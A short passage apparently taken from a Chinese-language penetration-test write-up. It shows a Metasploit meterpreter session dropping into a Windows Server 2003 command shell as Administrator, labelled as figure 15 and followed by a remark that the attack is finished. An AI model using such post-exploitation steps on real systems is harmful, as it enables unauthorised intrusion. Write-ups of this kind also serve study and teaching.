 meterpreter > shell
Process 3184 created.
Channel 1 created.
<< back
Microsoft Windows [ 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\ >
图15
到此整个攻击过程案按理也就结束了，顺便吐一下